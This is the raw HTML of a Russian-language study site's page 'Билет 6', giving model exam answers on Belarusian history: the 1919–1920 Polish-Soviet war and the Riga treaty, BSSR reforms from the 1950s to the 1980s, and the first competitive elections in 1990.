

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realschule.ru/index/bilet_6/0-159
body_size: 26412
content:
<!DOCTYPE html>
<html>
<head>

 <meta charset="utf-8">
 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Настоящая школа - Билет 6</title>
<meta name="viewport" content="width=device-width, initial-scale=1">


<style type="text/css">
 @font-face{
 font-family: "Kalinga";
 src: url('http://fontsforweb.com/public/fonts/12269/Kalinga.eot');
 src: local("Kalinga"), url('http://fontsforweb.com/public/fonts/12269/Kalinga.woff') format("woff"), url('http://fontsforweb.com/public/fonts/12269/Kalinga.ttf') format("truetype");
 }
 .kalinga-font {
 font-family: "Kalinga", sans-serif !important;
 }
 </style>
<link href='//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,400,600,300&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
<link type="text/css" rel="StyleSheet" href="/.s/src/css/1281.css" />
 


	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s728.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.994007475900151"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"site":{"host":"schuler.my1.ru","id":"5schuler","domain":"realschule.ru"},"module":"index","uLightboxType":1,"language":"ru","ssid":"174721527177203732260","sign":{"7252":"Предыдущий","7253":"Начать слайд-шоу","3125":"Закрыть","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7254":"Изменить размер","5458":"Следующий","7287":"Перейти на страницу с фотографией."},"country":"US","layerType":7};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"google":{"height":600,"width":700},"yandex":{"width":870,"height":515},"vkontakte":{"height":400,"width":790},"ok":{"width":710,"height":390},"facebook":{"width":950,"height":520}};
			var ref = escape(location.protocol + '//' + ('realschule.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>

</head>

<body>
 <!--[if lt IE 9]>
<script src="/.s/t/1281/html5-3.6-respond-1.1.0.min.js"></script>
<![endif]-->
<!--U1AHEADER1Z--><header class="header">
 <div class="nav-row clr">
 <div class="show-menu"></div>
 
 <div class="show-search"></div>
 
 <a class="logo-lnk" href="https://realschule.ru/" title="Главная"><!-- <logo> -->Real Schule<!-- </logo> --></a>
 
 <div class="search-m-bd">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></div>
 
 <nav class="main-menu"><!-- <sblock_nmenu> -->
<!-- <bc> --><div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot">
<li><a  href="/" ><span>Главная</span></a></li>
<li><a  href="https://realschule.ru/publ/ct/185" ><span>ЦТ</span></a></li>
<li><a  href="/index/egeh/0-1112" ><span>ЕГЭ</span></a></li>
<li><a  href="/index/ehkzamenacionnoe/0-135" ><span>Экзаменационное</span></a></li>
<li class="uWithSubmenu"><a  href="/index/reshenie_uravnenij_onlajn/0-313" ><span>Решение уравнений</span></a><ul>
<li><a  href="/index/reshenie_kvadratnykh_uravnenij_onlajn_2022/0-310" ><span>Решение квадратных у...</span></a></li>
<li><a  href="/index/reshenie_neopredelennykh_integralov/0-311" ><span>Решение неопределенн...</span></a></li>
<li><a  href="/index/kalkuljator_predelov/0-312" ><span>Калькулятор пределов</span></a></li>
<li><a  href="/index/reshenie_proizvodnykh_onlajn/0-314" ><span>Решение производных ...</span></a></li>
<li><a  href="/index/kalkuljator_proizvodnoj_nejavnoj_funkcii/0-315" ><span>Калькулятор производ...</span></a></li>
<li><a  href="/index/kalkuljator_chastnoj_proizvodnoj/0-316" ><span>Калькулятор частной ...</span></a></li>
<li><a  href="/index/razlozhenie_drobi_v_summu_drobej/0-317" ><span>Разложение дроби в с...</span></a></li>
<li><a  href="/index/kalkuljator_parametricheskoj_proizvodnoj/0-318" ><span>Калькулятор параметр...</span></a></li>
<li><a  href="/index/kalkuljator_slozhenija_vektorov/0-319" ><span>Калькулятор сложения...</span></a></li>
<li><a  href="/index/kalkuljator_slozhenija_vektorov/0-320" ><span>Калькулятор сложения...</span></a></li>
<li><a  href="/index/kalkuljator_umnozhenija_vektora_na_skaljar/0-321" ><span>Калькулятор умножени...</span></a></li>
<li><a  href="/index/kalkuljator_skaljarnogo_proizvedenija_vektorov/0-322" ><span>Калькулятор скалярно...</span></a></li>
<li><a  href="/index/kalkuljator_vektornogo_proizvedenija_vektorov/0-323" ><span>Калькулятор векторно...</span></a></li>
<li><a  href="/index/kalkuljator_smeshannogo_proizvedenija_vektorov/0-324" ><span>Калькулятор смешанно...</span></a></li>
<li><a  href="/index/kalkuljator_modulja_vektora/0-325" ><span>Калькулятор модуля в...</span></a></li>
<li><a  href="/index/kalkuljator_ugla_mezhdu_vektorami/0-326" ><span>Калькулятор угла меж...</span></a></li>
<li><a  href="/index/kalkuljator_napravljajushhikh_kosinusov_vektora/0-327" ><span>Калькулятор направля...</span></a></li>
<li><a  href="/index/kalkuljator_proekcii_vektora/0-328" ><span>Калькулятор проекции...</span></a></li>
<li><a  href="/index/kalkuljator_ploshhadi_treugolnika/0-329" ><span>Калькулятор площади ...</span></a></li>
<li><a  href="/index/kalkuljator_ploshhadi_parallelogramma/0-330" ><span>Калькулятор площади ...</span></a></li>
<li><a  href="/index/kalkuljator_objoma_parallelepipeda/0-331" ><span>Калькулятор объёма п...</span></a></li>
<li><a  href="/index/kalkuljator_objoma_tetraehdra/0-332" ><span>Калькулятор объёма т...</span></a></li>
<li><a  href="/index/kalkuljator_ortogonalnosti_vektorov/0-333" ><span>Калькулятор ортогона...</span></a></li>
<li><a  href="/index/kalkuljator_kollinearnosti_vektorov/0-334" ><span>Калькулятор коллинеа...</span></a></li>
<li><a  href="/index/kalkuljator_komplanarnosti_vektorov/0-335" ><span>Калькулятор комплана...</span></a></li>
<li><a  href="/index/obrazujut_li_vektora_bazis/0-336" ><span>Образуют ли вектора ...</span></a></li>
<li><a  href="/index/razlozhit_vektor_po_bazisu/0-337" ><span>Разложить вектор по ...</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/ehlektronnye_uchebniki/0-144" ><span>Электронные учебники</span></a><ul>
<li><a  href="/index/1_klass/0-269" ><span>1 Класс</span></a></li>
<li><a  href="/index/2_klass/0-270" ><span>2 Класс</span></a></li>
<li><a  href="/index/3_klass/0-271" ><span>3 Класс</span></a></li>
<li><a  href="/index/4_klass/0-272" ><span>4 Класс</span></a></li>
<li><a  href="/index/5_klass/0-273" ><span>5 Класс</span></a></li>
<li><a  href="/index/6_klass/0-274" ><span>6 Класс</span></a></li>
<li><a  href="/index/7_klass/0-275" ><span>7 Класс</span></a></li>
<li><a  href="/index/8_klass/0-276" ><span>8 Класс</span></a></li>
<li><a  href="/index/9_klass/0-277" ><span>9 класс</span></a></li>
<li><a  href="/index/10_klass/0-278" ><span>10 Класс</span></a></li>
<li><a  href="/index/11_klass/0-279" ><span>11 Класс</span></a></li>
<li class="uWithSubmenu"><a  href="/index/belarus/0-149" ><span>Беларусь</span></a><ul>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_11klass/25" ><span>Беларусь 11класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_10klass/24" ><span>Беларусь 10класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_9klass/23" ><span>Беларусь 9класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_8klass/22" ><span>Беларусь 8класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_7klass/3" ><span>Беларусь 7класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_6klass/4-1-2" ><span>Беларусь 6класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_5klass/21" ><span>Беларусь 5класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_4klass/20" ><span>Беларусь 4класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_3klass/19" ><span>Беларусь 3класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_2klass/18" ><span>Беларусь 2класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_1klass/17" ><span>Беларусь 1класс</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="http://schuler.my1.ru/index/ukraina/0-183" ><span>Украина</span></a><ul>
<li><a  href="http://schuler.my1.ru/publ/ehlektronnye_uchebniki_ukraina/ukraina_11_klass/10" ><span>Украина 11 класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/ehlektronnye_uchebniki_ukraina/ukraina_10_klass/11" ><span>Украина 10 класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/ehlektronnye_uchebniki_ukraina/ukraina_9_klass/12" ><span>Украина 9 класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/ehlektronnye_uchebniki_ukraina/ukraina_8_klass/13" ><span>Украина 8 класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/ehlektronnye_uchebniki_ukraina/ukraina_7_klass/14" ><span>Украина 7 класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/ehlektronnye_uchebniki_ukraina/ukraina_6_klass/15" ><span>Украина 6 класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/ehlektronnye_uchebniki_ukraina/ukraina_5_klass/16" ><span>Украина 5 класс</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="https://realschule.ru/index/ehkzamenacionnoe/0-135" ><span>Решебники</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/mateiatika/0-7" ><span>Математика</span></a><ul>
<li><a  href="/index/11klass/0-10" ><span>11класс</span></a></li>
<li><a  href="/index/10klass/0-9" ><span>10класс</span></a></li>
<li><a  href="/index/9_klass/0-8" ><span>9 класс</span></a></li>
<li><a  href="/index/8klass/0-11" ><span>8класс</span></a></li>
<li><a  href="/index/7klass/0-12" ><span>7класс</span></a></li>
<li><a  href="/index/6klass/0-13" ><span>6класс</span></a></li>
<li><a  href="/index/5klass/0-14" ><span>5класс</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/russkiij_jazyk/0-15" ><span>Русскиий язык</span></a><ul>
<li><a  href="/index/11klass/0-22" ><span>11класс</span></a></li>
<li><a  href="/index/10klass/0-21" ><span>10класс</span></a></li>
<li><a  href="/index/9_klass/0-20" ><span>9 класс</span></a></li>
<li><a  href="/index/8klass/0-19" ><span>8класс</span></a></li>
<li><a  href="/index/7klass/0-18" ><span>7класс</span></a></li>
<li><a  href="/index/6klass/0-17" ><span>6класс</span></a></li>
<li><a  href="/index/5klass/0-16" ><span>5класс</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/belorusskij_jazyk/0-23" ><span>Белорусский язык</span></a><ul>
<li><a  href="/index/11klass/0-30" ><span>11класс</span></a></li>
<li><a  href="/index/10klass/0-29" ><span>10класс</span></a></li>
<li><a  href="/index/9_klass/0-28" ><span>9 класс</span></a></li>
<li><a  href="/index/8klass/0-27" ><span>8класс</span></a></li>
<li><a  href="/index/7klass/0-26" ><span>7класс</span></a></li>
<li><a  href="/index/6klass/0-25" ><span>6класс</span></a></li>
<li><a  href="/index/5klass/0-24" ><span>5класс</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/anglijskij_jazyk/0-31" ><span>Английский язык</span></a><ul>
<li><a  href="/index/11klass/0-38" ><span>11класс</span></a></li>
<li><a  href="/index/10klass/0-37" ><span>10класс</span></a></li>
<li><a  href="/index/9_klass/0-36" ><span>9 класс</span></a></li>
<li><a  href="/index/8klass/0-35" ><span>8класс</span></a></li>
<li><a  href="/index/7klass/0-34" ><span>7класс</span></a></li>
<li><a  href="/index/6klass/0-33" ><span>6класс</span></a></li>
<li><a  href="/index/5klass/0-32" ><span>5класс</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/fizika/0-39" ><span>Физика</span></a><ul>
<li><a  href="/index/11klass/0-46" ><span>11класс</span></a></li>
<li><a  href="/index/10klass/0-45" ><span>10класс</span></a></li>
<li><a  href="/index/9_klass/0-44" ><span>9 класс</span></a></li>
<li><a  href="/index/8klass/0-43" ><span>8класс</span></a></li>
<li><a  href="/index/7klass/0-42" ><span>7класс</span></a></li>
<li><a  href="/index/6klass/0-41" ><span>6класс</span></a></li>
<li><a  href="/index/5klass/0-40" ><span>5класс</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/khimija/0-47" ><span>Химия</span></a><ul>
<li><a  href="/index/khimija_11_klass/0-1111" ><span>Химия 11 класс</span></a></li>
<li><a  href="/index/11klass/0-54" ><span>11класс</span></a></li>
<li><a  href="/index/10klass/0-53" ><span>10класс</span></a></li>
<li><a  href="/index/9_klass/0-52" ><span>9 класс</span></a></li>
<li><a  href="/index/8klass/0-51" ><span>8класс</span></a></li>
<li><a  href="/index/7klass/0-50" ><span>7класс</span></a></li>
<li><a  href="/index/6klass/0-49" ><span>6класс</span></a></li>
<li><a  href="/index/5klass/0-48" ><span>5класс</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/konturnye_karty/0-60" ><span>Контурные карты</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/geografija/0-61" ><span>География</span></a><ul>
<li><a  href="/index/8klass/0-63" ><span>8класс</span></a></li>
<li><a  href="/index/9klass/0-64" ><span>9класс</span></a></li>
<li><a  href="/index/10klass/0-65" ><span>10класс</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/istorija/0-62" ><span>История</span></a><ul>
<li><a  href="/index/9klass/0-67" ><span>9класс</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/arkhiv/0-198" ><span>Тесты</span></a><ul>
<li><a  href="/index/toppskhp_testy/0-199" ><span>ТОППСХП</span></a></li>
<li><a  href="/index/okhrana_truda_testy_1/0-203" ><span>Охрана труда</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="http://schuler.my1.ru/publ/uroki_online/26" ><span>Уроки Online</span></a><ul>
<li><a  href="/index/metodika_shatalova/0-213" ><span>Методика Шаталова</span></a></li></ul></li>
<li><a  href="/index/tajmer_onlajn/0-1085" ><span>Таймер онлайн</span></a></li>
<li><a  href="/index/chatgpt_4o/0-1109" ><span>ChatGPT 4o</span></a></li>
<li><a  href="/index/kontrolnye_i_samostojatelnye_raboty/0-1128" ><span>Контрольные и самостоятельные работы</span></a></li>
<li><a  href="/index/bash1/0-1130" ><span>Bash1</span></a></li>
<li><a  href="/index/bash2/0-1131" ><span>Bash2</span></a></li>
<li><a  href="/index/vim/0-1132" ><span>VIM</span></a></li>
<li><a  href="/index/s_programming/0-1133" ><span>С Programming</span></a></li>
<li><a  href="/index/bash5/0-1134" ><span>bash5</span></a></li></ul></div><!-- </bc> -->
<!-- </sblock_nmenu> --></nav>
 </div>

 <div class="pic-row cut"></div>

 </header><!--/U1AHEADER1Z-->

<section class="middle clr">

<!-- <middle> -->
 <div class="container ">
 <section class="content">
 <!-- <body> --><div class="page-content-wrapper"><div id="content1">
<h2><strong>Билет 6</strong></h2>

<hr />
<table border="0" cellpadding="0" cellspacing="0" style="width:280px;">
 <tbody>
 <tr>
 <td style="background-color: rgb(255, 255, 255);">
 <h3><strong>Cодерджание билета:</strong></h3>
 </td>
 </tr>
 <tr>
 <td style="background-color: rgb(238, 238, 238);">
 <ol>
 <li><a href="#1.Беларусь в условиях польско-советской войны 1919— 1920 гг. Второе провозглашение Советской Социалистической Республики Беларуси. Рижский мирный договор">Беларусь в условиях польско-советской войны 1919&mdash;1920 гг. Второе провозглашение Советской Социалистической Республики Беларуси. Рижский мирный договор</a></li>
 <li><a href="#2.БССР во второй половине 1950-х — 1980-е гг.: основные этапы и направления реформирования общества">БССР во второй половине 1950-х &mdash; 1980-е гг.: основные этапы и направления реформирования общества</a></li>
 <li><a href="#3.Соотнесение исторического события в Беларуси с общественно-историческим процессом">Соотнесение исторического события в Беларуси с общественно-историческим процессом</a></li>
 </ol>
 </td>
 </tr>
 </tbody>
</table>

<hr />
<h3><u><a id="1.Беларусь в условиях польско-советской войны 1919— 1920 гг. Второе провозглашение Советской Социалистической Республики Беларуси. Рижский мирный договор" name="1.Беларусь в условиях польско-советской войны 1919— 1920 гг. Второе провозглашение Советской Социалистической Республики Беларуси. Рижский мирный договор"><b>1.Беларусь в условиях польско-советской войны 1919&mdash; 1920 гг. Второе провозглашение Советской Социалистической Республики Беларуси. Рижский мирный договор</b></a></u></h3>

<p style="text-align: justify;">В ноябре 1918 г. возродилось Польское государство. Правительство Ю. Пилсудского выступало за восстановление территории государства в границах Речи Поспо- литой по состоянию на 1772 г., что означало стремление вернуть территории Беларуси и Литвы, где уже была установлена советская власть, в состав Польши. В феврале 1919 г. польские войска начали наступление в направлениях Вильна &mdash; Минск и Кобрин &mdash; Пинск, началась польско-советская война. К лету 1919 г. польские войска заняли значительную территорию Беларуси. Красная Армия оставила Вильну, Брест, Минск. Угроза захвата нависла над Гомелем. И только на линии реки Березины фронт стабилизировался. Такое положение сохранялось до весны 1920 г. Оккупационный режим. На занятой территории Беларуси польские власти восстановили помещичье землевладение, в культурной жизни проводили политику полонизации &mdash; систему мероприятий по ассимиляции белорусского народа. Закрывались белорусские школы и учреждения культуры. Многие деятели белорусского национального движения, ряд учителей белорусских школ были арестованы и отправлены в польские тюрьмы и концентрационные лагеря. Борьба против польских интервентов. Большевики занялись организацией партизанских отрядов в восточных районах и подготовительной работой по их созданию в западных районах Беларуси. Между большевиками и белорусскими эсерами было заключено соглашение о создании единого фронта борьбы и разработан совместный план вооруженного восстания. На путь сотрудничества с Коммунистической партией (большевиков) Литвы и Беларуси встала Белорусская коммунистическая организация (БКО) во главе с В. М. Игнатовским. Она откололась от партии белорусских эсеров и ставила перед собой цель возродить советскую власть в Беларуси. В годы польской оккупации сохранялась советская власть в &laquo;Ру- добельской республике&raquo;. В январе 1920 г. польская карательная экспедиция сожгла деревню Рудобелку, но подавить партизанское движение оккупантам не удалось. В этом же году на торжественном собрании по случаю освобождения Беларуси от польских оккупантов жители Рудобелки переименовали свою волость в Октябрьскую. Во время борьбы с польской интервенцией знаменитым стало имя деда Талаша. Он в возрасте 74 лет организовал и возглавил партизанский отряд численностью около 300 человек, действовавший на территории Белорусского Полесья. Военные действия на польско-советском фронте в 1920 г. В марте 1920 г. польские войска начали новое наступление. В пределах Беларуси Ю. Пилсудскому удалось создать пятикратное превосходство над войсками Красной Армии. Над советской властью нависла серьезная опасность. Красная Армия смогла остановить польское наступление, а в июле 1920 г. перейти в контрнаступление. В результате его был освобожден Минск. В августе 1920 г. от польских оккупантов был освобожден Брест. Советские войска двинулись дальше на Запад, на территорию Польши с целью распространения мировой пролетарской революции. Войска Красной Армии под руководством М. Н. Тухачевского дошли до окрестностей Варшавы. Из-за недостатка сил, слабого материального обеспечения, нескоординированности действий, а также негативной реакции польского населения войска Красной Армии потерпели поражение. Под угрозой окружения они вынуждены были с большими потерями отступить с территории не только Польши, но и Западной Беларуси. Декларация о провозглашении независимости ССРБ. 31 июля 1920 г. в освобожденном от польских интервентов Минске была принята Декларация о провозглашении независимости Советской Социалистической Республики Беларуси (ССРБ). Состоялось второе провозглашение ССРБ на территории Беларуси. Декларация подтвердила положения Манифеста Временного рабоче-крестьянского советского правительства Беларуси от 1 января 1919 г. Рижский мирный договор и его последствия для Беларуси. В условиях, когда польские войска в результате контрнаступления заняли значительную часть Беларуси, советское правительство было вынуждено пойти на переговоры о мире. Они прошли в ноябре 1920 г. в Риге между РСФСР и Украиной, с одной стороны, и Польшей &mdash; с другой. По Рижскому мирному договору значительная часть территории Беларуси &mdash; 113 тыс. км2 с населением более 4 млн человек &mdash; отошла в состав Речи Посполитой. За БССР сохранилось только шесть уездов Минской губернии &mdash; Минский, Борисовский, Бобруйский, Игуменский, Мозырский и Слуцкий, в которых проживало 1,6 млн человек. Граница с Польшей прошла в 30 км на запад от Минска. Витебская и Гомельская губернии, западные уезды Смоленской губернии оставались в составе РСФСР.</p>

<hr />
<h3><u><a id="2.БССР во второй половине 1950-х — 1980-е гг.: основные этапы и направления реформирования общества" name="2.БССР во второй половине 1950-х — 1980-е гг.: основные этапы и направления реформирования общества"><b>2.БССР во второй половине 1950-х &mdash; 1980-е гг.: основные этапы и направления реформирования общества</b></a></u></h3>

<p style="text-align: justify;">Курс на реформирование советского общества во второй половине 1950-х &mdash; первой половине 1960-х гг. Период второй половины 1950-х &mdash; первой половины 1960-х гг. получил название &laquo;хрущевская оттепель&raquo;. Он отличался смягчением политического режима, началом реабилитации &mdash; восстановления доброго имени невинно пострадавших от политических репрессий, переменами в общественной и культурной жизни. После смерти И. В. Сталина в 1953 г. возникла альтернатива (возможность выбора) развития: либо сохранить сталинский режим, либо осуществить его реформирование. Характер политического режима, существовавшего при Сталине, был признан репрессивным, а его культ личности осужден. Однако коренной ломки режима так и не произошло. При Н. С. Хрущеве (с 1953 г. &mdash; Первый секретарь ЦК КПСС, а с 1958 по 1964 г. &mdash; одновременно и Председатель Совета Министров СССР) были сделаны попытки реформ, которые предусматривали частичную демократизацию в политической области и способствовали созданию более благоприятных условий для индустриального развития БССР. Но проведение реформ сочеталось с волюнтаризмом Н. С. Хрущева, при котором объективные законы развития общества нередко игнорировались, а его собственные взгляды становились определяющими. Так, в 1961 г. на XXII съезде Коммунистической партии Советского Союза была принята Программа партии, поставившая иллюзорную цель завершить переход к коммунизму в 1980-е гг. В БССР реформы проводились под руководством Первого секретаря ЦК КПБ Кирилла Трофимовича Мазурова. Нарастание консерватизма и застойных явлений в общественном и экономическом положении во второй половине 1960-х &mdash; первой половине 1980-х гг. Период развития СССР в 1965&mdash;1984 гг. характеризовался приходом к власти в СССР Л. И. Брежнева. Для него была характерна склонность к сохранению и поддержанию предыдущей политической системы общества. В Конституции БССР 1978 г. был сделан вывод о построении &laquo;развитого социализма&raquo;. Для белорусского общества были характерны жизненный оптимизм людей, их уверенность в завтрашнем дне, симпатии к идеям социализма. Большую роль в этом сыграла деятельность на посту Первого секретаря Центрального Комитета Коммунистической партии Беларуси Петра Мироновича Машерова. Социально-экономическое развитие БССР было связано с постепенным формированием индустриального общества, для которого были характерны специализация производства и его автоматизация, использование достижений научно-технической революции, урбанизация. Однако темпы социально-экономического развития БССР, как и СССР в целом, стали постепенно замедляться, обострилась проблема материального обеспечения населения, хотя жители БССР почувствовали ухудшение экономической жизни позже, чем в других республиках СССР. Принятие курса на ускорение социально-экономического развития страны. Демократизация общественно-политической жизни в период перестройки. СССР к середине 1980-х гг. оказался в состоянии политического и экономического &laquo;застоя&raquo; (стагнации). Обеспечивать дальше высокие темпы на основе экстенсивного пути развития экономики за счет количественного расширения показателей стало невозможным. Попытки перевести хозяйство на интенсивный путь развития, связанный с ростом производства на основе улучшения качественных показателей, прежде всего за счет внедрения в производство достижений науки и техники, были безрезультатными. Положение, сложившееся в стране, требовало активных действий. В условиях существования однопартийной системы инициатором реформы стал М. С. Горбачев &mdash; руководитель КПСС в 1985&mdash;1991 гг. Ему принадлежала идея совершенствования существующего общественного строя. Период второй половины 1980-х гг. получил в истории название &laquo;перестройка&raquo;. Основу обновления должно было обеспечить ускорение социально-экономического развития страны. При этом в экономике сохранялась командно-административная система управления, а также государственная собственность на средства производства, а в общественно-политической жизни &mdash; руководящая роль Коммунистической партии Беларуси. Задачей перестройки стала ликвидация искажений в построении социализма. Переход к демократическим принципам управления рассматривался в качестве преобладающего над экономическими реформами, которым придавалось второстепенное значение. Внимание в первую очередь направлялось на обеспечение полновластия Советов. Было отменено положение Конституции БССР 1978 г. о руководящей и направляющей роли КПСС. Коммунистическая партия Беларуси лишалась государственных функций, которые были закреплены исключительно за Советами. Началось постепенное формирование многопартийности. Открытой и острой критике подвергалась командно-административная система.</p>

<hr />
<h3><u><a id="3.Соотнесение исторического события в Беларуси с общественно-историческим процессом" name="3.Соотнесение исторического события в Беларуси с общественно-историческим процессом"><b>3.Соотнесение исторического события в Беларуси с общественно-историческим процессом</b></a></u></h3>

<p style="text-align: justify;">Характеристика общественно-исторического процесса, о котором свидетельствовало проведение выборов народных депутатов БССР на альтернативной основе. Впервые выборы в Верховный и местные Советы народных депутатов БССР на альтернативной основе (когда на каждое место претендовали несколько кандидатов, а окончательное решение было за избирателями) произошли в 1990 г. в соответствии с новым избирательным законом. Проведение таких выборов свидетельствовало о результатах политики перестройки и распространении процесса демократизации общественно-политической жизни, основанного на принципе народовластия. Впервые в истории Верховного Совета БССР появилась парламентская оппозиция &mdash; группа (фракция) депутатов. В этих условиях вместо существовавшего ранее формального единогласного утверждения законов в Верховном Совете БССР проходило их действительное обсуждение.</p>

<hr />
<table align="center" border="1" cellpadding="0" cellspacing="0" style="width:280px;">
 <tbody>
 <tr>
 <td colspan="5" style="text-align: center;"><strong>БИЛЕТЫ</strong></td>
 </tr>
 <tr>
 <td style="text-align: center;"><a href="http://realschule.ru/index/bilet_1/0-152">1</a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/index/bilet_2/0-153">2</a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/index/bilet_3/0-154">3</a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/index/bilet_4/0-155">4</a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/index/bilet_5/0-156">5</a></td>
 </tr>
